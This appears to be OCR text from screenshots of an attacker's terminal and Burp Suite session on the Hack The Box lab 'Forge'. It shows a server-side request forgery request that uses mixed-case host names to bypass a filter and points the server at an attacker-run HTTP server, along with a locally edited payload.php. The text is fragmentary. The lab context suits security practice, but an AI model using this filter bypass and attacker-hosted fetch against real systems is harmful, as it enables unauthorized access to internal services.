 n image
File Edit View Search Terminal Help
bracketz:~ $ curl http://forge.htb/uploads/3kpGHeb
URL not given!
bracketz:~ $ curl http://forge.htb/uploads/3kpGHeb
URL not given!
bracketz:~ $
it View
tz:~ $
10.11.111
thenticity of host '10.10.11.111 (10.10.11.111)' can't be
key fingerprint is SHA256:e/qp97tB7zm4r/sMgxwxPixH0d4YFnuB
u sure you want to continue connecting (yes/no/[fingerprin
g: Permanently added '10.10.11.111' (ECDSA) to the list of
0.10.11.111: Permission denied (publickey
tz:~
bracketz@marians: ~/Downloads
File Edit View Search Terminal Tabs Help
bracketz@marians: ~/Downloads × bracketz@marians:
bracketz:~/Downloads $ ls -la
total 2748
drwxr-xr-x 1 bracketz bracketz 352 set 23 22:17 .
drwxr-xr-x 1 bracketz bracketz 782 set 23 21:38 ..
-rw-r--r-- 1 bracketz bracketz 4427 set 23 12:20 as
-rw-r--r-- 1 bracketz bracketz 2734190 set 23 11:24 dy
plash.jpg
-rw-r--r-- 1 bracketz bracketz 121 set 22 23:49 ex
-rw-r--r-- 1 bracketz bracketz 477 set 22 23:49 ex
-rw-r--r-- 1 bracketz bracketz 33 jul 2 2020 fl
-rw-r--r-- 1 bracketz bracketz 9848 set 23 16:42 im
-rw-r--r-- 1 bracketz bracketz 9785 set 23 15:42 im
-rw-r--r-- 1 bracketz bracketz 3310 set 23 12:14 in
-rwxr-xr-x 1 bracketz bracketz 7212 jul 7 2020 li
-rw-r--r-- 1 bracketz bracketz 477 set 23 22:17 re
-rwxr-xr-x 1 bracketz bracketz 7408 jul 2 2020 re
-rw-r--r-- 1 bracketz bracketz 3277 set 23 09:52 re
-rw-r--r-- 1 bracketz bracketz 72 set 23 21:54 te
bracketz:~/Downloads $ vi payload.php
bracketz:~/Downloads $ sudo python3 -m http.server 80
[sudo] password for bracketz:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) .
10.10.11.111 - - [23/Sep/2021 22:41:01] "GET / HTTP/1.
Burp Suite Community Edition v2021.8.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://forge.htb
10 DNT: 1
11 Connection: close
12 Referer: http://forge.htb/upload
13 Upgrade-Insecure-Requests: 1
14
15 url=http://admin.forGe.hTb/upload?u=http://10.10.14.18&remote=1
16
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
</h1>
22 </nav>
23 </header>
24 <center>
25 <br>
<br>
26 <div id="content">
27 <h2 onclick="show_upload_local_file()">
28 Upload local file
29 </h2>
30 <h2 onclick="show_upload_remote_file()">
31 Upload from url
32 </h2>
33 <div id="form-div">
34
35 </div>
36 </div>
37 </center>
38 <br>
39 <br>
40 <h1>
41 <center>
42 <strong>
File uploaded successfully to the following
</strong>
43 </center>
44 </h1>
45 <h1>
46 <center>
47 <strong>
<a href="http://forge.htb/uploads/XgDQKroSqM
</strong>
48 </center>
49 </h1>
50 </body>
51 </html>
Search...
tNC68EJTJA3IGM6pG... Burp Suite Community ... bracketz@marians: ~ bracketz@marians: ~/... *Unsaved Document 1 -... bracketz@marians: ~